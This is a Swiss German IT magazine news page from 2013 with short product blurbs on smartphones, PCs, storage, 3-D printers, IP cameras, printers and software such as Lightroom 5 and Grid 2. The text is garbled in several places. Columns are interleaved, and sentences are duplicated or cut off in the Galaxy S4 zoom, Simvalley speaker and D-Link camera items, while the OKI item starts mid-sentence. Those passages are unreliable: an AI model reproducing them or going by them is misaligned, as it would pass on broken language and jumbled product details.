Die Vorteile von Smartphones und Tablets für den Geschäftseinsatz liegen auf der Hand. Man ist nicht nur erreichbar für Arbeitskollegen, Geschäftspartner und Kunden, sondern hat auch gleich alle seine E-Mails und Kontakte dabei. Dazu kommen Kalender, Webbrowser, Apps und Textverarbeitungsprogramme. Mit dem richtigen Zubehör werden die mobilen Geräte sogar noch flexibler und leistungsfähiger.Um den verschiedenenAnsprüchen gerecht zu werden, bautARP das Eigenmarkensortiment im Segment Mobile-Zubehör weiter aus. ph **www.arp.ch; Webcode: 39165**



**ARP:** Eigenmarkensortiment für Mobile erweitert.

# **Smartphone mit 10-fach-Optikzoom GALAXY S4 ZOOM**

Samsung stellt das neue Galaxy S4 zoom vor. Das Smartphone ist das Ergebnis einer vor. Das Smartphone ist das Ergebnis einer Samsung stellt das neue Galaxy S4 zoom<br>vor. Das Smartphone ist das Ergebnis einer<br>Kombination des Galaxy S4 mit fortschrittli-**Galaxy S4 zoom**: Mit chen Technologien aus der Sparte der Kompaktkameras. Das Galaxy S4 zoom soll mit 10-fachem optischen Zoom, 16-Megapixel-CMOS-Sensor, OIS und Xenon-Blitz – eingebaut in das leistungsstarke Samsung Galaxy S4 – neue Massstäbe setzen. Eine einfache und intuitive Bedienung soll dabei der neue Zoom-Ring ermöglichen, der kürzeste Weg zu den Zoom-Key-Features des S4. Sogar während des Telefonieren sind Schnappschüsse möglich. Durch Drehen des Zoom-Rings wird das Feature In-Call Photo Share

# **All-in-One-PC TOSHIBA QOSMIO PX30T**

Der Qosmio PX30t verfügt über ein LED-Display, das sowohl einen zentralen Datenspeicher als auch Wiedergabefunktion in einem schlanken 23-Zoll-Format (58,4 cm) bietet. Damit will der japanische Hesteller vor allem Anwender ansprechen, die Full-HD-Genuss sowie Gaming- und PC-Funktionalität in einem einzigen Gerät suchen.

Für die Bedienung des Qosmio PX30t stehen mehrere Möglichkeiten zur Verfügung: Via kabelloser Tastatur und Maus, über das Berühren des Displays oder mit der Gestenerkennung. Diese ermöglicht die Steuerung durch einfache Gesten, ohne den Bildschirm zu berühren. So ist es etwa möglich, zwischen



**Galaxy S4 zoom:** Mit 16-Megapixel-Kamera.

aktiviert, das das Bild direkt per MMS an den Gesprächspartner übermittelt. Der Zoom-Ring ist zugleich praktische Navigationshilfe, denn damit lässt sich auch Quick Launch starten. Es öffnen sich Shortcut-Features und somit eine Vielzahl unterschiedlicher Kameraeinstellungen wie beispielsweise Auto-, Gallery- oder Smart-Modus. *ph*

Infos: www.samsung.ch; verfügbar ab: sofort; gesehen bei www.pcp.ch für 776 Franken.



den Applikationen zu wechseln, indem vor dem Monitor virtuell mit der Hand von links nach rechts gewischt wird. *ph*

Infos: www.toshiba.ch; verfügbar im Fachhandel ab: Juli 2013; Preise noch nicht bekannt.

#### **BUFFALO MINISTATION**

# **Neu in Lochgitter-Optik und mit Super-Speed-Modus**

Buffalo Technology legt seine Ministation neu auf: Die HD-PCFU3 ist speziell für Notebook-Nutzer konzipiert, die auch unterwegs ihre Daten speichern oder Backups durchführen möchten. Die mit USB-3.0-Technologie ausgestattete Festplatte macht die Datenübertragung im Super-Speed-Modus möglich. Sie kopiert 1'000 Fotos in nur 12 Sekunden und ist damit im direkten Vergleich drei Mal schneller als ein Spei-

**Buffalo-Ministation:** Mit USB-3.0-Technologie.

chergerät mit USB 2.0, das für die gleiche Datenmenge 36 Sekunden benötigt. In Kombination mit der im Lieferumfang enthaltenen Turbo PC EX Software wird die Übertragungsgeschwindigkeit bei diesem Vorgang auf neun Sekunden reduziert. Erhältlich ist die Ministation in Speicherkapazitäten von 500 Gigabyte, sowie 1 Terabyte und 2 Terabyte. Die Stromver-

sorgung erfolgt über USB. *ph*

Infos: www.buffalo-technology.de; verfügbar ab: Juli 2013; gesehen im Fachhandel ab 60 Franken.

# **HARDWARE AKTUELL**

#### **PP3DP-3D-DRUCKER**

# **3-D-Drucker für alle**

Der Online-Fachhändler Brack.ch hat sein 3-D-Drucker-Sortiment lanciert. Sowohl die 3-D-Drucker als auch das ebenfalls ab dem eigenen Lager lieferbare Zubehör sollen sich für KMU und Privatpersonen eignen, die in die Welt des 3-D-Drucks einsteigen möchten. Eine defekte Handyhülle nachproduzieren, selber einen RC-Modellflieger kreieren, architektonische Anschauungsmodelle oder Prototypen für Industriebauteile ausdrucken: Das und einiges mehr geht mit 3-D-Druckern schon heute. Die Modelle der Hersteller PP3DP und Velleman arbeiten nach dem Schmelzverfahren: Das Verbrauchsmaterial besteht aus einer Rolle ABS- oder PLA-Kunst-



stoff. Der Kunststofffaden wird in den vorgeheizten "Druckkopf" eingeführt, schmilzt dort und wird vom 3-D-Drucker an denjenigen räumlichen Koordinaten aufgebracht, wo es die 3-D-Druckvorlage verlangt. *ph*

Infos: www.brack.ch; verfügbar ab: sofort; gesehen bei www.brack.ch ab 999 Franken.

#### **ACTI GNR-3000**

# **Standalone-Netzwerk-Videorekorder**

Mit den drei neuen Standalone-Netzwerk-Videorekordern (NVR) von ACTi lassen sich Videoüberwachungs-Installationen komfortabel zentral verwalten. Während die ENR-Serie auf kleine und mittlere Projekte ausge-



richtet ist, wurde der GNR-3000 für die Verwaltung grosser Kamerainstallationen konzipiert. Die drei Standalone-NVR lassen sich via Remote-Access steuern und konfigurieren. Wer bereits einen entsprechend leistungsstarken Rechner oder Server hat und diesen als Netzwerk-Videorekorder verwenden will, kann die Client-Server-Softwarelösung NVR 3.0 kostenlos downloaden. Die freien HDD-Bays lassen sich einfach und bequem mit handelsüblichen 3,5-Zoll-SATA-Festplatten bestücken. *ph*

Infos: www.studerus.ch; verfügbar ab: sofort; gesehen bei www.studerus.ch für 4'340 Franken (GNR-3000).

**ACTi GNR-3000:** Für die Verwaltung grosser Kamerainstallationen konzipiert.

#### **SIMVALLEY-DECT-FREISPRECH-BOX FNF-920.BT**

# **Mit Bluetooth und Aktivlautsprecher**

Dieser Telefonlautsprecher von Simvalley macht unabhängig. Der kabellose Freisprecher für das DECT-Telefon zu Hause und das Bluetooth-Handy unterwegs ist zugleich Aktivlautsprecher für das Musik-Streaming mit Freunden. Es passiert so oft: Man telefoniert

gerade übers Festnetz – da klin-klin gelt das Handy. Früher musste man sich entscheiden. Mit dem man sich entscheiden. Mit dem Simvalley-Lautsprecher startet Box streamen. Der handlich bers Festnetz – da klin-<br>Infos: www.pearl.ch; verfügbar gelt das Handy. Früher musste<br>Simvalley-Lautsprecher startet samtele samte verfügbar musste verfügbar der Stunden lang.<br>Infos: www.pearl.ch

**Simvalley-Box:** Zum Freisprechen und Musikhören.

man einfach eine 3er-Konferenz und telefoniert über Festnetz und Handy gleichzeitig. Und wenn man unterwegs mal lieber Musik hören, anstatt telefonieren möchte: Einfach die Lieblingsmusik vom Smartphone oder dem Bluetooth-fähigen MP3-Player auf die

> Box streamen. Der handliche Lautsprecher liefert sauberen Sound – Box streamen. Der handliche sprecher liefert sauberen Sound – satte vier Stunden lang. *ph* satte vier Stunden lang.

> > Infos: www.pearl.ch; verfügbar ab: sofort; gesehen bei www.pearl.ch für 69.95 Franken.

# **HP Pro One 600 G1**

Der HP Pro One 600 G1 ist ein All-in-One-PC der Enterprise-Klasse, der intelligentes, kompaktes Design mit hoher Leistung und Sicherheit verbinden soll. Die VESA-Montageoptionen ermöglichen eine platzsparende Installation, und zusätzlich zum 21,5-Zoll-Bildschirm (54,6 Zentimeter) lassen sich bis zu vier weitere Monitore anschliessen. Der PC kostet ab 1'099 Franken.

**www.hp.com/ch; Webcode: 39163**



## **Steg holt Assembler Award**

Am 21. Juni wurde in Zürich zum zweiten Mal der Swiss Assembler Award verliehen. Steg Electronics hat die Fachjury in der Kategorie "Best Price/Performance Ratio" überzeugt und den begehrtenAward gewonnen. Der ausgezeichnete Steg-PC im Wert von 999 Franken geht in Produktion und wird demnächst zu kaufen sein. ph

**www.steg-electronics.ch; Webcode: 39168**

# **Acer Iconia W3**

Acer hat mit dem Iconia W3 das erste Tablet mit 8,1-Zoll-Display und Windows 8 vorgestellt. Seine Abmessungen entsprechen ungefähr denen eines iPad Mini oder Galaxy Note 8.0. Gezeigt wurde das Mobilgerät im Vorfeld der Elektronikmesse Computex in Taipei. Interesant ist das Tablet vor allem wegen seines verhältnismässig günstigen Preises:Acer verlangt voraussichtlich rund 400 Franken für die Variante mit 32 GByte und rund 460 Franken<br>für das Tablet mit 64 GByte Speicher. für das Tablet mit 64 GByte Speicher. **www.acer.ch; Webcode: 39166**



# **Asus-Z87-Deluxe/Dual**

Asus bringt mit dem Z87-Deluxe/Dual ein neues Mainboard auf den Markt, mit dem sich besonders energieeffiziente PCs aufbauen lassen. Eine spezielle Schaltung in Verbindung mit einer Software erkennt den aktuellen Leistungsbedarf des Betriebssystems und der ausgeführten Anwendungen und passt die PC-Konfiguration entsprechend an. ph **www.asus.ch; Webcode: 39162**



**Asus-Z87-Deluxe/Dual:** Passt die PC-Konfiguration automatisch an.

# **Brack.ch Challenge League**

Brack ElectronicsAG wird Titelsponsor der Challenge League und möchte mit der Brack.ch Challenge League seine Markenbekanntheit steigern. Der Vertrag wurde von Sportsemotion AG geschlossen, die die Namensrechte der Challenge League von Infront Ringier Sports & Entertainment Switzerland – dem offiziellen Vermarkter der Swiss Football League (SFL) – erworben hat.  $ph$ **www.brack.ch Webcode: 39172**

# **Eizo Color Edge CS230**

Anspruchsvolle Anwender können auf die Qualität der EIZO-Monitore zurückgreifen, ohne die volle Aufrüstung kaufen zu müssen. Die Color-Edge-CS-Serie ist für das Arbeiten im sRGB-Farbraum ideal und bietet einen vollautomatischen Korrektursensor. Der Bildschirm lässt sich optional mit der Hardware-Kalibrationssoftware Color Navigator License Pack und einer Lichtschutzblende ausbauen. ph **www.eizo.ch; Webcode: 39167**



#### **MEDION GOPAL S3867**

# **Outdoor-Navigationssystem**

Mit dem neuen GoPal S3867 bringt Medion ein Outdoor-Navigationsgerät mit Top-Ausstattung für alle Wanderer, Bergsteiger, Geocacher und Velofahrer in die Schweiz. Der transreflektive 3-Zoll-Touchscreen (7,62 cm) sorgt selbst bei starker Sonneneinstrahlung für klare Sicht, dank des IPx7-Standards ist das handliche Navi äusserst robust und wasserfest. Ein 3-D-Kompass und der barometrische Höhenmesser sollen zudem beste Orientierung in allen Höhen und auf allen Routen garantieren. Fans einer gepflegten modernen Schnitzeljagd kommen mit der Geocaching-Funktion voll auf ihre Kosten. Fitness-Freaks



**GoPal S3867:** Für Wanderer, Geocacher und Velofahrer.

erhalten mit dem Fitnesstrainer einen Überblick über den Kalorienverbrauch auf der bisher zurückgelegten Route. Dank austauschbarer Batterien ist das Navi auch auf langen Touren ein zuverlässigen Begleiter. *ph*

Infos: www.medion.ch; verfügbar ab: sofort; gesehen bei www.aldi.ch für 229 Franken.

#### **D-LINK DCS-933L UND DCS-5020L**

# **Kameras mit WLAN-Repeater-Funktionalität**

D-Link erweitert das Produktportfolio an IP-Kameras um zwei neue Geräte: Die Wireless-N-Cloud-Kamera DCS-933L ist eine vielseitige Überwachungslösung, die sich beson-tige Überwachungslösung, die sich derns für den Einsatz zu



derns für den Einsatz zu Hause, im Büro oderim Ladengeschäft eignen soll. Hause, im Büro oder im dengeschäft eignen soll. Die Kamera liefert Bilder Die Kamera liefert Bilder mit einer Auflösung von mit einer Auflösung von bis zu 640 x 480 Pixel – bis zu 640 x 480 Pixel – sogar bei vollkommener Dunkelheit sorgen die Infrarot-LEDs laut Anbieter für klare Auf-

**DCS-933L:** Dank Infrarot auch Aufnahmen bei Nacht möglich. nahmen. In Sektoren, in denen das WLAN-Signal schwächer ist, lassen sich die Kameras dank ihrer integrierten Repeater-Funktion auch als WLAN-Range-Extender einsetzen. Damit sollen sie stets für eine optimale WLAN-Verbindung sorgen.

Sobald die Kameras in einem zuvor definierten Bereich eine Bewegung erkennen, verschicken sie automatisch eine E-Mail-Benachrichtigung an den Nutzer, der danach unmittelbar über ein mobiles Endgerät auf das Video zugreifen kann. Die digitale 4fach-Zoomfunktion hilft dabei, den zu überwachenden Sichtbereich zu vergrössern. *ph*

Infos: www.dlink.ch; verfügbar ab: sofort; gesehen bei www.digitec.ch für 138 Franken.

#### **OKI MC760**

# **Neue A4-Voll-LED-Farb-Multifunktionsgeräte**

multimedialen Schaltzentrale inmitten vieler Abteilungen und Arbeitsgruppen entwickelt. Es wird gedruckt, gescannt, kopiert und auch

weiterhin noch gefaxt. Oki will in seinen neuen Multifunktionsflaggschiffen der MC700-Serie daher das Beste aus allen vier Einsatzbereichen kombinieren. Die MC700-Systeme stellen zudem den Start der neuen smart Extendable Platform (sXP) für zukünftige MFPs aus dem Hau-

> **Oki MC760:** Druckt bis zu 28 Seiten pro Minute.



se Oki dar. Innerhalb der Oki-MC700-Familie setzt Oki auf vier unterschiedliche Konfigurationen – optimiert für den jeweiligen Einsatzzweck und die speziellen Anforde-

> rungen. Dank moderner LED-Druck- und LED-Scan-Technologie liefert die Oki-MC700-Serie gestochen scharfe High-Definition-Scans, -Kopien und -Ausdrucke. Die MC760-Modelle drucken 28 Seiten pro Minute in Farbe oder Schwarz-Weiss. *ph*

Infos: www.oki.ch; verfügbar ab: sofort; gesehen bei www.steg-electronics.ch für 1'599 Franken.

ASUS empfiehlt Windows 8.

**MELE** 

**Start** 



# **ASUS VivoBook** "GO PERSONAL" MIT WINDOWS 8 UND DEM ASUS VIVOBOOK.

ASUS VivoBooks vereinen Technologie, Design und die intuitive Bedienbarkeit durch ein Touch Display. Ultraleicht und extradünn ist es einfach überallhin mitzunehmen. Mit Windows 8 und der Leistung des Intel ® Core™ i7 Prozessors der dritten Generation, sowie ASUS SonicMaster Audio Technologie bietet es perfekte Voraussetzungen für Produktivität und Unterhaltung.



Intel, das Intel Logo, Intel Inside, Intel Core, und Core Inside sind Marken der Intel Corporation in den USA und anderen Ländern.

## **Teamviewer-App**

Mit der neuen Teamviewer-App sollen Nutzer von Windows Phone 8 mit ihrem Gerät einfach und sicher von überall aus auf ihre Windows-, Macoder Linux-Com-



puter zugreifen. Teamviewer für Windows Phone 8 ist für ausgehende Fernwartungs-Sitzungen ausgelegt und wurde an die Benutzeroberfläche von Windows Phone 8 angepasst. ph **teamviewer.ch; Webcode: 39145**

**Teamviewer-App:** Nun auch für Windows Phone 8.

# **iTunes Radio**

iTunes Radio entwickelt sich selbst weiter, basierend auf der Musik, die man abspielt und herunterlädt. Je öfter man iTunes Radio und iTunes nutzt, umso besser weiss es, was der Nutzer gerne hört und umso individueller wird die Hörerfahrung. ph **www.itunes.ch; Webcode: 39147**

# **Schweizer Windows-8-Apps**

Der SchweizerWindows Store füllt sich schnell und mit einem breiten Angebot.Windows-Nutzern stehen über 550 Schweizer Apps zur Verfügung. Mit dabei sind Apps von bekannten Serviceanbietern wie SRF, Comparis oder Nescafé. ph **www.microsoft.ch; Webcode: 39144**

# **Fritzbox-Kamera-App**

Nutzer des WLAN-Routers Fritzbox von AVM können ihr Smartphone mit der kostenlosen Fritz App Cam Lab fürAndroid aus dem Google Play Store als Überwachungskamera nutzen.Damit dieApp funk-

AVM-Router Fritz-OS ab Version 5.50 installiert sein, zudem ist eine kostenlose Anmeldung beim Myfritz-Dienst erforderlich. Dadurch hat man die Möglichkeit, von unterwegs aus über das Internet das Kamerabild abzurufen. ph **www.fritzbox.eu Webcode: 39143**

tioniert, muss auf dem



**Fritz App Cam Lab:** Von unterwegs alles im Blick.

# **Optimierte Verwaltung und kreative Gestaltung MAGIX FOTO MANAGER 12 DELUXE**

Mit der neu gestalteten Programmoberfläche des Magix Foto Manager 12 Deluxe sollen die eigenen Fotos jetzt noch einfacher und komfortabler optimiert, organisiert und präsentiert werden können. Ebenfalls neu sind Fotoeffekte wie Lomographie und Tilt-Shift, die den eigenen Aufnahmen mit einem Klick einen kreativen Look verpassen. Aktuelle Smartphones und Digitalkameras erlauben es, GPS-Daten zugleich mit den Bildern abzuspeichern. Foto Manager 12 Deluxe kann diese Daten verwenden und die Fotos direkt am jeweiligen Aufnahmeort auf einer Weltkarte anzeigen lassen. Zudem offeriert der Anbieter seinen Kunden ein Jahr lang die



**Foto Manager 12 Deluxe:** Es können auch GPS-Daten mit den digitalen Bildern abgespeichert werden.

kostenlose Nutzung des Magix Online Album Premium mit unbegrenztem Speicherplatz, um die fertiggestellten Fotos angemessen zu präsentieren. Ausserdem gibt es eine überarbeitete Programmoberfläche. *ph*

Magix Foto Manager 12 Deluxe; OS:Windows XP, Vista, 7 und 8; Infos: www.magix.net; verfügbar ab: sofort; gesehen bei: www.thali.ch für 59.90 Franken.

#### **TIPPTRAINER 3**

# **Tippen wie ein Weltmeister**

Den Finger kreisen lassen – Ausschau halten – und "Zack!" – wieder ein Buchstabe gefunden. So geht es natürlich auch, wenn man



am Computer einen Brief schreiben möchte. Doch bis der dann fertig ist, das dauert. Wer einen Text schnell und fehlerlos schreiben kann, hat nicht

**Tipptrainer 3:** Spezielle Texte für Schweizer.

nur mehr Zeit für wichtigere Aufgaben sondern auch und vor allem Vorteile bei vielen beruflichenAnforderungen.DerTipptrainer 3 führt den Anwender einfach und sicher zum 10-Finger-System. In bis zu 98 Lektionen lässt sich der schnelle und sichere Umgang mit der Tastatur erlernen. Unterstützt wird der Lernvorgang durch das neuartige GUI-Konzept Auge-Hand-Fixierung. Für Schweizer gibt es spezielle Texte, die das Schweizer Tastaturlayout berücksichtigen. Damit auch Kinder und Schüler Spass haben, sind zusätzliche kindgerechte Übungstexte enthalten *ph*

Tipptrainer 3; OS:Windows und Mac; verfügbar ab: sofort; gesehen bei: www.post.ch für 12.90 Franken.

# **Mit neuen Werkzeugen ADOBE PHOTOSHOP LIGHTROOM 5**

Lightroom 5 von Adobe wurde mit neuen Bearbeitungswerkzeugen ergänzt, die Fotografen dabei helfen sollen, noch schneller bessere Bilder zu erstellen. Das erweiterte lokale Reparatur-Werkzeug ermöglicht Nutzern, störende Bildelemente, wie beispielsweise Staubkörner und Flecken, mit einem flexiblen Pinsel präzise auszubessern und zu entfernen. Das Aufrichten-Werkzeug analysiert Bilder zur automatischen horizontalen Ausrichtung und Geraderichtung von vertikalen Objekten wie zum Beispiel Gebäuden. Mit dem Radial-Verlaufsfilter lassen sich Bildbereiche jetzt auch mit dezentrierten und mehr-



**Lightroom 5:** Mit diversen Filterfunktionen.

fachen Vignetteneffekten hervorheben. Das Buch-Modul hilft bei Fotobüchern. *ph*

Lightroom 5; OS:Windows und Mac; Infos: www.adobe.ch; verfügbar ab: sofort; gesehen bei: www.atena.ch für 175 Franken.

## **SOFTWARE AKTUELL**

#### **GRID 2**

# **Rennspass für Motorsport-Junkies**

Grid 2 führt erstmals die Flashbacks ein, die von vielen Rennspielen übernommene Rückspulfunktion. Grid 2 soll in Sachen Gameplay und Technologie wieder neue Massstäbe für Motorsport-Spiele setzen. Dabei besinnt sich das Game ganz auf den Kern der Serie: Es dreht sich alles ums Rennen.

Wer ist der Beste? Eine ein-

fache Frage, die aber gar nicht so leicht zu beantworten ist. Schon gar nichtimMotorsport. Bei der Vielzahl an Rennserien ist es schwierig zu sagen, wer denn nun der ultimative Rennfahrer ist. Wie wäre es deshalb mit einer Rennserie, die alle unterschiedlichen Disziplinen vereint? Dies ist im Spiel die Vision von Patrick Callahan, einem Motorsport-Junkie und Self-Made-Millionär. Seine Intention ist es, die besten Fahrer, die verschiedenen Disziplinen, Strecken und

Autos in einem Wettbewerb zu vereinen. In der World Series Racing, einer weltumspannenden neuen Rennserie, soll der ultimative Rennfahrer ermittelt werden. Aber um eine neue Rennserie zu etablieren, braucht er einen Star. Und hier greift der Spieler in Grid 2 ins Geschehen ein. Auf drei Kontinenten

> gilt es, Ruhm, Fans und Preisgeld zu sammeln, und so neue Events und Fahrzeuge freizuschalten. In packenden Rennen auf lizenzierten Strecken, wunderschönen Stadtkursen und Gebirgsstrassen bahnt sich der Spieler den Weg an die Spitze in einer neuen, dynamischen Motorsport-Welt. Grid 2 bietet eine grosse Bandbreite an unterschiedlichen Renn-Events. *ph*

